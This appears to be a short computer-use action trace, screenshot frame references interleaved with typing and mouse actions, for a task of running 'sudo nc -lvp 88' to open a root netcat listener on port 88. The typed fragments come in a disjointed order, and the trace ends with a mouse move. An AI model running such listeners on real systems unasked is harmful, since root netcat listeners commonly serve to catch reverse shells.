
- Run 'sudo nc -lvp 88' and authenticate to listen on port 88 as root
type("nc -lvp")

type("sudo")

type("nc")

type("88")

mouse_move(697, 507)
